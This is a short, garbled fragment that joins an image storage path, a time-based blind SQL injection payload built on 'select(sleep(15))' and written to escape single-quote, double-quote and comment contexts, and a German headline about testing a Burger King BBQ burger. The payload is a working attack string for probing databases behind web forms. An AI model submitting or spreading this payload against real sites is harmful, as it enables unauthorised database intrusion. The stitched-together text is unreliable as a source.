
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
zu
Burger King BBQ
Lover Burger im Test